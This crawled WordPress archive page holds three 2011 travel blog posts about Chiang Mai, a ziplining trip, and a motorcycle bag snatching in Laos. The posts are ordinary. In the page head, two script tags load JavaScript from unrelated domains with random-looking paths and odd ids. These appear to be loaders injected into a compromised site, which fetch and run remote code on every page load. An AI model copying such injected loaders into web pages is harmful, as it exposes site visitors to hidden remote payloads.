

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haikufactory.com/category/adventures-in-asia/page/2/
body_size: 16097
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
	<title>eric brochu &rsaquo; adventures in asia</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<link rel="stylesheet" type="text/css" media="screen,projection" href="http://haikufactory.com/wp-content/themes/veryplaintxt/style.css" title="veryplaintxt" />
	<link rel="stylesheet" type="text/css" media="print" href="http://haikufactory.com/wp-content/themes/veryplaintxt/print.css" />
	<link rel="alternate" type="application/rss+xml" href="https://haikufactory.com/feed/" title="eric brochu RSS feed" />
	<link rel="alternate" type="application/rss+xml" href="https://haikufactory.com/comments/feed/" title="eric brochu comments RSS feed" />
	<link rel="pingback" href="http://haikufactory.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="eric brochu &raquo; adventures in asia Category Feed" href="https://haikufactory.com/category/adventures-in-asia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/haikufactory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://haikufactory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<link rel="https://api.w.org/" href="https://haikufactory.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haikufactory.com/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haikufactory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

<style type="text/css" media="all">
/*<![CDATA[*/
/* CSS inserted by theme options */
body{font-family:'courier new',courier,monospace;font-size:80%;}
body div#container { float: left; margin: 0 -200px 2em 0; } body div#content { margin: 3em 200px 0 0; } body div.sidebar { float: right; }
body div#content div.hentry{text-align:left;}
body div#content h2,div#content h3,div#content h4,div#content h5,div#content h6{font-family:'courier new',courier,monospace;}
body div#wrapper{max-width:55em;min-width:35em;width:80%;}
body div.sidebar{text-align:center;}
/*]]>*/
</style>

</head>

<body class="wordpress y2025 m11 d27 h12 archive paged category category-adventures-in-asia">

<div id="wrapper">

	<div id="header">
		<h1 id="blog-title"><a href="https://haikufactory.com/" title="eric brochu">eric brochu</a></h1>
		<div id="blog-description">the wind-up Eric chronicle</div>
	</div><!-- #header -->
	
	<div class="access"><span class="content-access"><a href="#content" title="Skip to content">Skip to content</a></span></div>

<div id="globalnav"><ul id="menu"><li class="page_item_home home-link"><a href="https://haikufactory.com/" title="eric brochu" rel="home">Home</a></li><li class="page_item page-item-73"><a href="https://haikufactory.com/cv/">Curriculum Vitae</a></li><li class="page_item page-item-81 page_item_has_children"><a href="https://haikufactory.com/publications/">Publications</a><ul class='children'><li class="page_item page-item-2366"><a href="https://haikufactory.com/publications/jahanbakhsh2020/">Jahanbakhsh2020</a></li></ul></li><li class="page_item page-item-1785 current_page_parent"><a href="https://haikufactory.com/blog/">Blog</a></li><li class="page_item page-item-29 page_item_has_children"><a href="https://haikufactory.com/archives/">Archives</a><ul class='children'><li class="page_item page-item-255"><a href="https://haikufactory.com/archives/hundred/">the haiku factory one hundred</a></li><li class="page_item page-item-1790"><a href="https://haikufactory.com/">#1790 (no title)</a></li><li class="page_item page-item-661"><a href="https://haikufactory.com/archives/movies/">Quick &amp; Dirty: Movie Reviews</a></li><li class="page_item page-item-1943 page_item_has_children"><a href="https://haikufactory.com/archives/bibtex/">bibtex</a><ul class='children'><li class="page_item page-item-2309"><a href="https://haikufactory.com/archives/bibtex/ting2018/">Ting2018</a></li><li class="page_item page-item-1477"><a href="https://haikufactory.com/archives/bibtex/hoffman2011/">Hoffman2011</a></li><li class="page_item page-item-1470"><a href="https://haikufactory.com/archives/bibtex/okuma2011/">Okuma2011</a></li><li class="page_item page-item-1311"><a href="https://haikufactory.com/archives/bibtex/brochu2010d/">Brochu2010d</a></li><li class="page_item page-item-1244"><a href="https://haikufactory.com/archives/bibtex/brochu2010c/">Brochu2010c</a></li><li class="page_item page-item-1239"><a href="https://haikufactory.com/archives/bibtex/brochu2010b/">Brochu2010b</a></li><li class="page_item page-item-1099"><a href="https://haikufactory.com/archives/bibtex/brochu2010a/">Brochu2010a</a></li><li class="page_item page-item-901"><a href="https://haikufactory.com/archives/bibtex/brochu2009a/">Brochu2009a</a></li><li class="page_item page-item-871"><a href="https://haikufactory.com/archives/bibtex/martinezcantin2009/">MartinezCantin2009</a></li><li class="page_item page-item-283"><a href="https://haikufactory.com/archives/bibtex/brochu2007b/">Brochu2007b</a></li><li class="page_item page-item-198"><a href="https://haikufactory.com/archives/bibtex/brochu2007a/">Brochu2007a</a></li><li class="page_item page-item-197"><a href="https://haikufactory.com/archives/bibtex/brochu2006/">Brochu2006</a></li><li class="page_item page-item-196"><a href="https://haikufactory.com/archives/bibtex/brochu2004c/">Brochu2004c</a></li><li class="page_item page-item-195"><a href="https://haikufactory.com/archives/bibtex/brochu2004b/">Brochu2004b</a></li><li class="page_item page-item-194"><a href="https://haikufactory.com/archives/bibtex/brochu2004a/">Brochu2004a</a></li><li class="page_item page-item-193"><a href="https://haikufactory.com/archives/bibtex/lipson2003a/">Lipson2003a</a></li><li class="page_item page-item-192"><a href="https://haikufactory.com/archives/bibtex/lipson2003b/">Lipson2003</a></li><li class="page_item page-item-188"><a href="https://haikufactory.com/archives/bibtex/brochu2003b/">Brochu2003b</a></li><li class="page_item page-item-187"><a href="https://haikufactory.com/archives/bibtex/defreitas2003/">deFreitas2003</a></li><li class="page_item page-item-185"><a href="https://haikufactory.com/archives/bibtex/brochu2003a/">Brochu2003a</a></li></ul></li></ul></li></ul></div>

	<div id="container">
		<div id="content" class="hfeed">


			<h2 class="page-title">Category Archives: <span class="page-cat">adventures in asia</span></h2>
			<div class="archive-meta"></div>



			<div id="post-1461" class="hentry p1 post publish author-admin category-adventures-in-asia y2011 m06 d03 h12">
				<h3 class="entry-title"><a href="https://haikufactory.com/2011/06/03/soi-bar-in-chiang-mai/" title="Permalink to Soi Bar in Chiang Mai" rel="bookmark">Soi Bar in Chiang Mai</a></h3>
				<div class="entry-date"><abbr class="published" title="2011-06-03T19:46:34-0700">Friday, June 3, 2011</abbr></div>
<br>
				<div class="entry-content">
<table>
<tr>
<td>
<a href="http://www.flickr.com/photos/misterwindupbird/5794920167/" title="Soi Bar in Chiang Mai"><img decoding="async" src="http://farm6.static.flickr.com/5036/5794920167_cb36f50125.jpg" style="border: solid 2px #000000;"alt="" /></a>
</td>
</tr>
<tr>
<td align="right">
<p style="font-size: 0.8em; margin-top: 0px; text-align: right">
<a href="http://www.flickr.com/photos/misterwindupbird/5794920167/">Soi Bar in Chiang Mai</a>, originally uploaded by <a href="http://www.flickr.com/photos/misterwindupbird/">Mister Wind-Up Bird</a>.</p>
</td>
</tr>
</table>
<p>Ah, Chiang Mai. I&#8217;m not even sure how many days we&#8217;ve been here, but it&#8217;s been a while.  We&#8217;d been talking about finding a place to hang out and relax for a while, and it seems we&#8217;ve found it. The old city at the heart of Chiang Mai is full of temples and surrounded by the remnants of the old city walls and moat. The eastern section of the old city doubles as the tourist quarter, and this is where we have spent most of our time. It&#8217;s run through with leafy lanes, called sois (pronounced &#8216;soys&#8217;) meandering between guesthouses, coffee shops, bars and restaurants. &#8216;Walking the sois&#8217; has actually become a favourite pastime of ours, as they often provide a surprise. Such as the cute cocktail bar set up by a local family, with two tiny flower-painted tables and a few teak chairs atop a metre-wide wooden deck in front of their home. Or being startled by the otherworldly screech of a lone goose patrolling another home&#8217;s front yard, neck outstretched, wings spread (we think it actually is a &#8216;guard goose&#8217;&#8212;for reals!). The sois have become a real form of cheap entertainment for us. An ancient Buddhist temple seems to exist on every  corner, and saffron-robed monks rub elbows with tourists at the night markets. It&#8217;s nothing like the noise, speed and intensity of Bangkok.</p>
<p>It&#8217;s been nice to stop and catch our breath, read a book or two, play some scrabble, and get to know a place. We have favorite restaurants (Prego, and the noodle soup stand by Wawee Coffee), coffee shops (MoRooms) and bars (UN Irish Pub) that we return to. In fact, we&#8217;ve become regulars at the UN, thanks to Canucks games on delay and Thursday night trivia. Not to mention the inexpensive Sang Som sets: a bottle of Thai rum, two frosty old-school bottles of coke and a bucket of ice, all for about $8. Just don&#8217;t drink the whole thing before the first round of trivia.</p>
<p>It hasn&#8217;t been perfect, though. Food poisoning finally got us. Well, one of us.  A street food dinner at the night market took Janelle out for a couple of unhappy days and nights. For those keeping track at home, Janelle has, since we started traveling, had a root canal, been dragged behind a motorcycle by thieves, subsequently re-injured her arm ziplining, and now, the food poisoning. I, on the other hand, got a sore tummy from eating too much fruit, but I&#8217;ll be okay.</p>
<p>Aside from that, though, it&#8217;s been pretty good. We got our Chinese visas this morning, and spent the afternoon sketching out the route we&#8217;ll take to get there, hopping through towns in northeast Thailand and northern Laos en route to Yunnan province.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Also filed in </span>
					<span class="meta-sep">|</span>
					<span class="entry-tags">Tagged <a href="https://haikufactory.com/tag/chiang-mai/" rel="tag">Chiang Mai</a>, <a href="https://haikufactory.com/tag/thailand/" rel="tag">Thailand</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><span>Comments Off<span class="screen-reader-text"> on Soi Bar in Chiang Mai</span></span></span>
				</div>
			</div><!-- .post -->


			<div id="post-1455" class="hentry p2 post publish author-admin category-adventures-in-asia y2011 m05 d22 h11 alt">
				<h3 class="entry-title"><a href="https://haikufactory.com/2011/05/23/ziplining-for-the-brave-coward/" title="Permalink to Ziplining for the Brave Coward" rel="bookmark">Ziplining for the Brave Coward</a></h3>
				<div class="entry-date"><abbr class="published" title="2011-05-23T06:09:40-0700">Monday, May 23, 2011</abbr></div>
<br>
				<div class="entry-content">
<table>
<tr>
<td>
<a href="http://www.flickr.com/photos/misterwindupbird/5746753824/" title="get ready to drop"><img decoding="async" src="http://farm3.static.flickr.com/2712/5746753824_2264f86358.jpg" style="border: solid 2px #000000;"alt="" /></a>
</td>
</tr>
<tr>
<td align="right">
<p style="font-size: 0.8em; margin-top: 0px; text-align: right">
<a href="http://www.flickr.com/photos/misterwindupbird/5746753824/">get ready to drop</a>, originally uploaded by <a href="http://www.flickr.com/photos/misterwindupbird/">Mister Wind-Up Bird</a>.</p>
</td>
</tr>
</table>
<p>After a few days in Bangkok watching bad movies, knocking back happy hour drinks and swimming in a hotel pool mostly used by sunbathing Russian prostitutes, we decided our injuries were healed enough to take a train north to the pleasantly touristed city of Chiang Mai.</p>
<p>One thing you need to know about Chiang Mai: the town itself is very pleasant, but there&#8217;s not a huge amount to see or do except look at wats (temples) and eat. After eating my own weight in Laotian baguettes avec fromage, I&#8217;m on a diet. And we&#8217;re all done looking at wats.</p>
<p>So all the signs advertising the ziplining park an hour out of town start to catch your eye. Tiny wooden platforms high in the treetops. Emerald-green foliage. Shrieking tourists in harnesses and banana yellow helmets frozen photogenically in the air. The posters are all over the leafy lanes and narrow side streets of the old city. Beckoning from every guest house and travel agency. How can you resist a come-on like that? You can&#8217;t.</p>
<p>And so, we found ourselves with a group of assorted Europeans in little yellow helmets of our own, crowded onto a tiny treetop platform. We wait our turn to be clamped onto the line, peer 20m down to the forest floor, grab onto the harness strap with white-knuckle dedication&#8230; and&#8230;</p>
<p>1&#8230; 2&#8230; 3&#8230; JUMP!</p>
<p>A falling sensation, then acceleration forward along the line, sailing through a tunnel of leafy branches, and you&#8217;re on the next platform. After the first couple of ziplines the fear pretty much evaporated and I enjoyed the experience quite a bit.</p>
<p>Janelle did not. On one of the early ziplines, she was convinced that she heard something rip inside the harness. At that point, it became a lot more&#8230; well, I&#8217;ll just let Janelle report in her own words:</p>
<p><em>When Eric says &#8216;convinced&#8217;, it sounds like it didn&#8217;t really happen&#8212;that I imagined it. I can assure you, fans, it HAPPENED. Definite sound of stitches ripping in the 2cm-wide piece of webbed fabric that was the only thing holding my not insubstantial frame from plummeting to earth. It was the good-natured &#8216;bouncing&#8217; of the line by the guides that did it. Thinking they were giving us a bigger thrill and all that. Well, on the downbeat, I hear &#8216;the sound&#8217; and it resulted in me screaming and grabbing for the line (Rule 2 of ziplining: &#8220;don&#8217;t grab the line&#8221;).</p>
<p>So for all of Eric&#8217;s &#8216;sailing through the trees&#8217; bullshit&#8212;can I just add that I found the experience terrifying from that point on? I spent the rest of the day with my hands tight on my harness praying for a happy outcome.</em></p>
<p>Ahem. That&#8217;s what <em>she</em> said. </p>
<p>I should also say, our two guides and I all took a good look at the harness and whatever the sound was, everything was intact. But it&#8217;s still the kind of thing that captures your imagination in a bad, bad way. Like me, with amusement park accidents. Sure, the odds are in your favour, but really, should you be rolling those dice? Apparently, yes.</p>
<p>The rest of the expedition involved a few variations of ziplining, including a couple of vertical drops and one terrifying combination of bungee/zipline which more than one of my zipliners-in-arms had to be &#8216;coaxed&#8217; into starting. Not me, though. I just thought to myself, &#8220;well, if I am to die here, so be it&#8221; and launched myself, arms and legs spread like a chubby little starfish.</p>
<p>I don&#8217;t know if the experiences we&#8217;ve had in our Asian travels have made me braver, or just more jaded about my own mortality, but things like this seem to phase me a lot less. Maybe next time I go to the Gold Coast I&#8217;ll be able to ride The Giant Drop at Dreamworld.</p>
<p>Or maybe not. That thing is freaking <em>horrifying</em>. I&#8217;ve had nightmares.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Also filed in </span>
					<span class="meta-sep">|</span>
					<span class="entry-tags">Tagged <a href="https://haikufactory.com/tag/chiang-mai/" rel="tag">Chiang Mai</a>, <a href="https://haikufactory.com/tag/thailand/" rel="tag">Thailand</a>, <a href="https://haikufactory.com/tag/ziplining/" rel="tag">ziplining</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><a href="https://haikufactory.com/2011/05/23/ziplining-for-the-brave-coward/#comments">Comments (1)</a></span>
				</div>
			</div><!-- .post -->


			<div id="post-1449" class="hentry p3 post publish author-admin category-adventures-in-asia y2011 m05 d14 h11">
				<h3 class="entry-title"><a href="https://haikufactory.com/2011/05/15/melee-du-laos/" title="Permalink to mÃªlÃ©e du Laos" rel="bookmark">mÃªlÃ©e du Laos</a></h3>
				<div class="entry-date"><abbr class="published" title="2011-05-15T06:33:52-0700">Sunday, May 15, 2011</abbr></div>
<br>
				<div class="entry-content">
<p>Robbery!</p>
<p>After a few pleasant days among the low-key backpacker debauchery of Vang Vieng, we took a stunning bus ride to Luang Prabang on Thursday afternoon. We easily found a nice guesthouse and went out for an early dinner at a French-Laos restaurant. After dinner, we were walking down a side street and stopped to read a flyer when two guys on a motorcycle pulled up and grabbed the backpack Janelle had slung over her shoulder. Before we knew what was going on they took off, trying to snatch the bag, but what they <em>didn&#8217;t</em> know is that Janelle is the kind of person who is both constantly aware of the possibility of bag snatching and who will be damned if some piece of shit is going to rob her. This was the moment she had been mentally preparing for since we left Australia, and she held on tight. Unfortunately, that meant she was pulled behind the motorcycle for a short distance, maybe 10 meters. After that, the bike fell over and Jan grabbed the bag away and bolted. It was only at this point I realized what had happened to my wife. I&#8217;m not a violent person by nature, or one especially inclined to act out of emotion, but this was an affront. I very clearly remember thinking &#8220;Janelle is safe, these guys are little, they just fell off a bike and I really, really want to fuck them up.&#8221; I (very stupidly) ran at them and got a few ineffectual punches in, but they managed to knock me down, right the bike and speed off.Â </p>
